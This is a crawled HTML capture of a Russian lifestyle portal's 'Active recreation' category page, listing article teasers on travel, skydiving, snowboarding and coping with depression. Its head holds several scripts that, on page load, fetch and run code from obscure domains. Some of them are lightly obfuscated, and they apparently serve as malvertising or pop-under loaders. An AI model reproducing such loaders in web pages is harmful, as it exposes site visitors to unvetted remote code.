

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifegid.com/bok/active
body_size: 8612
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="1e8441205d3fad24" />
    <title>Активный отдых Lifegid.com</title>

    <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1z8bh'};token=localStorage.getItem('1z8bh')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1z8bh.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1z8bh', token);</script>

    <meta name="keywords" content="спорт, отдых, туризм, альпинизм, лыжи, походы, рыбалка, охота, здоровье, сила">
<meta name="description" content="Активный отдых – это комплекс мероприятий, направленных на совмещение отдыха и физической деятельностью, к которым относятся различные виды хобби – туризм, альпинизм, лыжные прогулки, теннис, гольф, сноуборд, рыбалка, охота и прочие виды. Обычно, это – непрофессиональные занятия различными видами спорта.  Lifegid.com">
<link href="https://lifegid.com/bok" rel="canonical">
<link href="/bok/active" rel="self">
<link href="/assets/8c47bd6/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/2040c6f8/../../css/jquery-ui-sunny/jquery-ui.css" rel="stylesheet">
<link href="/assets/9a8c88b6/index.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/post.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/main.compiled.css" rel="stylesheet">
<link href="/assets/4636a0b3/cssLifegid/popup.compiled.css" rel="stylesheet">
<script src="/assets/95de83c8/jquery.min.js"></script>
<script src="/assets/a6a107db/yii.js"></script>
<script src="/assets/2040c6f8/jquery-ui.min.js"></script>
<script src="/assets/5caab370/jquery.ajaxSubmit.js"></script>
<script src="https://newcreatework.monster/pjs/97959676fbaa238afd07800ce4d6bdcb.js"></script>
<script src="/js/lazysizes/lazysizes.js"></script>
<script>!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://nwhoxwpuj6.com/script.js', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://nwhoxwpuj6.com/script.js';document.head.appendChild(scr);}};xhr.send();}();!function () {var isTimeout = false;var xhr = new XMLHttpRequest();xhr.open('GET', 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php', true);xhr.timeout = 2000;xhr.ontimeout = function() { isTimeout = true; };xhr.onloadend = function () {if (!isTimeout) {var scr = document.createElement('scr' + 'ipt');scr.src = 'https://rkzudr.com/o6pl17/291/vil/0pm30y/q8h786uqv/876/ypk95ogz0.php';scr.setAttribute('async', 'async');document.head.appendChild(scr);}};xhr.send();}();</script>
    <script type="text/javascript" src="/js/popup.js"></script>
    <script type="text/javascript" src="/js/copyLifegid.js"></script>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >


    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter21814513 = new Ya.Metrika({ id:21814513, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/21814513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-2296780-6', 'auto');
        ga('send', 'pageview');

        setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);

    </script>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5301740492945699" crossorigin="anonymous"></script>


    <script type="text/javascript">
        var blockAdv=1;
    </script>

    <script type="text/javascript" src="/js/adblock.js"></script>

    </script>

</head>
    
    <body>
        <div class="wrapper-index">
        
<div class="menu-enter">
    <div class="menu-enter-color-4a4a4a">
        <div class="menu-center">
            <div class="menu-index">
                <div class="menu-index-logo">
                    <a href="/"><img class="logo" src="/images/lifegid/new-logo.png"></a>
                </div>
                <div class="menu-mobile">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
                <ul class="menu">
                    
                    <li class="active">
                        <a href="/bok"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>База знаний</a>                    </li>

                    <li >
                        <a href="/analizator"><div class='logos'><img src='/images/site/test-drivelogo.png' /></div>Сервисы</a>                    </li>

                                        <!--<li>
                                            </li>-->
                    <!--<li>
                                            </li>

                    <li>
                                            </li>-->
                                        <li class="auth">
                                                    <script async type="text/javascript"
                                    src="/ubi/user2/login-popup?preload=1"></script>
                            <a class="enter"
                               onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">
                                <div class="logos"><img src='/images/site/authlogo.png' /></div>
                                ВХОД</a>
                                            </li>
                </ul>
                <div class="new-enter" style="display: table-row;width: 300px;">
                                            <a class="enter btn"
                           onclick="RPopup.callPopup('/ubi/user2/login-popup',{})">ВХОД</a>
                                    </div>
            </div>
            <div class="progress-bar">
                <div id="progress">
                    <div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>

    $(function () {
        $('.menu-index').on('click', '.menu-mobile', function () {
            var menu = $(this).siblings('.menu'),
                height = menu.height();
            if (menu.css('display') == 'none') {
                menu.height('0px');
                menu.css({'display':'block'});
                $(this).siblings('.menu').animate({'height':height},500,function () {
                    menu.height('auto');
                });
            }
            else {
                $(this).siblings('.menu').animate({'height':'0px'},500,function () {
                    menu.css({'display':'none'});
                    menu.height('auto');
                });
            }
        });
		var c = 0;
        $(window).resize(function () {
            if ($(this).outerWidth() > 992) {
                $('.menu').css({'display':'block'});
				$('.menu').find('.content-menu').height('343px');
                c = 1;
            }
            else {
				if (c == 1) {
					$('.menu').css({'display':'none'});
					$('.menu').find('.content-menu').height('0px');
					c = 0;
				}
			}
        })
    })
</script>        <main class="content-index">
            <div class="content-main-index">
                <!--<div class="content-index-social">
                    <div class="social-networks-info">

                        <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                            <img src="/images/site/yellowfb.png">
                        </a>
                        <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                            <img src="/images/site/yellowvk.png">
                        </a>
                        <a href="https://twitter.com/avtotoday" target="_blank">
                            <img src="/images/site/yellowtwitter.png">
                        </a>
                                           </div>
                </div>-->
                <div class="content-index-right">
                    <ul>
                                                <li>
                            
    <div class="widget-gas widget-last-comment" style="height:auto;">
        <div class="head">Последние комментарии</div>

        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">В каких случаях стоит мыть грибы, а когда достаточно сухой чистки — особенности обработки грибного урожая</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Светлана Пугачева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Я вообще не понимаю, как грибы можно не мыть...в этом плане предупреждён-значит вооружён. Поэтому я <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">Чем полезен и всем ли можно употреблять зеленый лук?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Лариса Сальникова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             После термообработки почему бы и нет. Думаю вреда никакого не нанесёт. Во всяком случае я ем периодически. <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">Грибы: витамины и минералы, вред и польза, калорийность и хранение в домашних условиях</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Настя Соскова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Сама очень люблю грибы. Но поскольку в анамнезе был гастрит, ем их не так часто, так как это довольно <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">Чем полезна и есть ли вред от кинзы?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Юля Овсиенко                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Мне она просто по вкусу даже не нравится, поэтому с таким вопросом я никогда не заморачиваюсь. А вообще <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">Воркаут: программа тренировок для начинающих, эффективные упражнения</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Алиса Муравьева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Поначалу очень сложно. У меня мужу всё это тяжело давалось... сейчас уже как-то привык. Но ещё конечно <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">...</a>                        </span>

                    </p>
                </div>
            </div>
        
        <div class="redirect-azs">
            <!--            <a href="/azs">Еще комментарии  >></a>-->
        </div>
    </div>
                        </li>
                                            </ul>
                </div>
                <div class="content-index-left">
                    
    <div class="content-index-categori">
    <h2>Активный отдых Lifegid.com</h2>

    <div class="content-index-left-text-new">
        <div id="w0" class="list-view"><div class="summary">Показаны записи <b>1-10</b> из <b>10</b>.</div>
<div data-key="1980">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1980-gorod-rassveta-ili-aurovil-kak-zhivetsya-bez-politiki-i-religii.html"><img src="/media/res/7/0/9/1/7091.oxr93o.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1980-gorod-rassveta-ili-aurovil-kak-zhivetsya-bez-politiki-i-religii.html">Город рассвета, или Ауровиль: как живется без политики и религии</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         14 окт.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Город Ауровиль в Индии относится к тем местам на нашей планете, о которых не говорит большинство туристических источников. Это территория вне наций, правительства и религии, развивающаяся по собственным законам и принципам, основная суть которых ...    </span>
</div>
    <a class="enter" href="/bok/1980-gorod-rassveta-ili-aurovil-kak-zhivetsya-bez-politiki-i-religii.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="1668">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1668-kak-veselo-i-polezno-provesti-kanikuly.html"><img src="/media/res/3/4/4/9/3449.op0er0.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1668-kak-veselo-i-polezno-provesti-kanikuly.html">Как весело и полезно провести каникулы</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         28 апр.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Совсем скоро в школах начнутся летние каникулы. И многие родители заранее задумываются, чем заняться на каникулах подростку, чтобы он провел свое свободное время с пользой.

В этой статье вы узнаете, куда можно отправить подростка и как развить его ...    </span>
</div>
    <a class="enter" href="/bok/1668-kak-veselo-i-polezno-provesti-kanikuly.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="1577">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1577-pryzhki-s-parashyutom-dlya-chego.html"><img src="/media/res/2/9/4/9/2949.omy9ho.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1577-pryzhki-s-parashyutom-dlya-chego.html">Прыжки с парашютом: для чего?</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         11 окт.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Все люди разные, соответственно и свое свободное время каждый любит проводить по-своему. Кто-то любит почитать интересную книгу или посмотреть фильм, кто-то прогуляться по парку или поехать на пикник, а кому-то в кайф погрузиться под воду на ...    </span>
</div>
    <a class="enter" href="/bok/1577-pryzhki-s-parashyutom-dlya-chego.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="1560">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1560-pokoritelyam-snezhnoy-vselennoy-posvyaschaetsya.html"><img src="/media/res/2/9/3/0/2930.omy9ho.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1560-pokoritelyam-snezhnoy-vselennoy-posvyaschaetsya.html">Покорителям снежной вселенной посвящается</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         7 окт.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Желаете получить свежую порцию приключений? В таком случае, гонки с друзьями на снегоходах точно для Вас! Только представьте, огромный заснеженный мир простирается со всех сторон, обвораживающее колдовство, которое дьявольски сложно описать ...    </span>
</div>
    <a class="enter" href="/bok/1560-pokoritelyam-snezhnoy-vselennoy-posvyaschaetsya.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="1556">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1556-ozhidaniya-ot-otdyha.html"><img src="/media/res/2/9/2/6/2926.omy9g0.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1556-ozhidaniya-ot-otdyha.html">Ожидания от отдыха</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         6 окт.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        С окончанием лета и отпусков люди начинают задумываться о новом отдыхе, как во время зимних праздников, так и планируя проведение следующего отпуска. За зиму нам захочется погреться на солнышке, искупятся в теплом море, и насладится экзотикой чужой ...    </span>
</div>
    <a class="enter" href="/bok/1556-ozhidaniya-ot-otdyha.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="1179">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/1179-kak-izbavitsya-ot-depressii.html"><img src="/media/res/2/4/9/5/2495.omy9co.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/1179-kak-izbavitsya-ot-depressii.html">Как избавиться от депрессии?</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         6 май    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Ученые доказали, что самый эффективный способ в борьбе с депрессией – это путешествия. К тому же, они способствуют мозговой активности и снижают риск развития инфаркта.

Путешествия помогают очень эффективно пожилым людям. Они сравнимы с ...    </span>
</div>
    <a class="enter" href="/bok/1179-kak-izbavitsya-ot-depressii.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="684">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/684-goverla.html"><img src="/media/res/1/4/5/2/1452.omy960.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/684-goverla.html">Говерла (Украина) </a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         25 июль    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Еще в древние времена горы пленили своей красотой, необычными краевидами, которые открываются с их вершин. Сегодня мы поговорим про одно из уникальных мест Украины, о самой высокой горе Украины, известной под названием Говерла. Территориально она ...    </span>
</div>
    <a class="enter" href="/bok/684-goverla.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="128">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/128-borba-s-negativnymi-emociyami.html"><img src="/media/res/6/7/67.omy8m0.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/128-borba-s-negativnymi-emociyami.html">Борьба с негативными эмоциями</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         20 сент.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Придя домой, вы вновь ощущаете неприятный осадок прошедшего дня. Это может быть временный инцидент, стресс или просто неприятный поступок. Не время горевать, страдать или еще того хуже - лезть в холодильник за порцией алкоголя. Обычное упражнение ...    </span>
</div>
    <a class="enter" href="/bok/128-borba-s-negativnymi-emociyami.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="208">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/208-kak-izbavitsya-ot-zimney-depressii-i-ne-nabrat-lishnego.html"><img src="/media/res/1/5/7/157.omy8no.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/208-kak-izbavitsya-ot-zimney-depressii-i-ne-nabrat-lishnego.html">Как избавиться от зимней депрессии и не набрать "лишнего"</a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         11 дек.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Каждый ,конечно,выбирает свои методы борьбы,и я хочу предложить некоторые свои:

Я считаю,что нет лучше способа,чем принять расслябляющюю ванну с солью либо ароматическим маслом. Лежа в ванне можно читать книгу(или журнал),а если вы не любитель ...    </span>
</div>
    <a class="enter" href="/bok/208-kak-izbavitsya-ot-zimney-depressii-i-ne-nabrat-lishnego.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
<div data-key="207">    <div  class="news-avto-block">

<div class="news-avto-block-img">
    <a class="foto-url" href="/bok/207-snoubording.html"><img src="/media/res/1/5/5/155.omy8no.185x115.jpg" alt=""></a></div>

<div class="news-avto-block-title">
    <strong class="news-avto-block-title-text">
        <a href="/bok/207-snoubording.html">Сноубординг </a>    </strong> <br>
    <span>
        <img src="/images/site/time.png">
         10 дек.    </span>
</div>

<div class="news-avto-block-content">
    <span>
        Хороший и активный отдых нынче в моде, а в данный момент очень популярные зимние виды спорта. Это очень широкое понятие и включает в себя все: начиная с длительных прогулок по снегу на свежем воздухе и заканчивая экстремальными видами спорта. ...    </span>
</div>
    <a class="enter" href="/bok/207-snoubording.html"></a>    <img  class="enter-arrow" src="/images/site/arrow.png">        </div></div>
</div>    </div>

</div>


                </div>
                <!--
                                -->
                <!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:inline-block"
                     data-ad-format="autorelaxed"
                     data-ad-client="ca-pub-4205721341501125"
                     data-ad-slot="1823151834"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>-->
                
                    <!--<a href="#" id='Go_Top'>
        <img alt="up" src="/images/site/up-down-site.png">
    </a>-->
    <div id="toTop"><img alt="up" src="/images/site/back.png"></div>
    <script>
    $(function () {
        scrollTop()

        var win = $(window);
        function scrollTop() {
            var fix = $('.wrap').height() - $('.footer-index').height();
                $(window).scroll(function() {
                if($(window).scrollTop() + $(window).outerHeight() > $('.footer-index').offset().top)
                    $('#toTop').addClass('stop')
                else
                    $('#toTop').removeClass('stop')
                if((win.scrollTop() - win.height()) > 0) {    
                      $('#toTop').fadeIn();   
                      //$('#toTop').css('display', 'block')  
                } else {       
                    $('#toTop').fadeOut();    
                    //$('#toTop').css('display', 'none')   
                }       
                });
            
                $('#toTop').click(function() {
                    $('body,html').animate({scrollTop:0},800);
                });
            }   
        })
    </script>
            </div>
            
<div class="footer-index">
    <div class="footer-index-cold">
        <div class="footer-index-menu-center">
            <div class="footer-and-menu">
                

                <div class="footer-social-networks">
                    <!--<div class="noindex one">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                    
                    <div class="footer-social-info">
                        <ul>
                            <li>
                                <a>&copy; 2026 Lifegid.com</a>
                            </li>
                           <!-- <li>
                                <a>
                                    info@auto.today
                                </a>
                            </li>-->

                            <li>
                                <a href="/confidentiality">
                                    Конфиденциальность                                </a>
                            </li>
                            <!--<li>
                                <a href="">
                                                                    </a>
                            </li>
                            <li>
                                <a href="">
                                                                    </a>
                            </li>-->
                        </ul>
                        <span>Использование любых материалов,  размещенных на сайте,  разрешается при условии ссылки на lifegid.com</span><br/>
                        <span>Редакция портала может не разделять мнение автора и не несет ответственности за авторские материалы, за достоверность и содержание рекламы</span>
                    </div>



                    <!--<div class="noindex">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 240))
                $("#Go_Top").css({
                    'position': 'fixed',
                    'bottom': '20px'
                });
            else
                $("#Go_Top").css({
                    'position': 'absolute',
                    'bottom': '65px'
                });
        });

    })
</script>        </main>
    </div>


    
        </body>
        </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1O_Inr3UrSValsbWdslIOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040227892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1833245047&t=pageview&_s=1&dl=https%3A%2F%2Flifegid.com%2Fbok%2Factive&ul=en-us%40posix&dt=%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9%20%D0%BE%D1%82%D0%B4%D1%8B%D1%85%20Lifegid.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1473103661&gjid=432147782&cid=1964485239.1769040226&tid=UA-2296780-6&_gid=612273520.1769040226&_r=1&_slc=1&z=1128812137
body_size: -449
content:
2,cG-GG3KG69SY3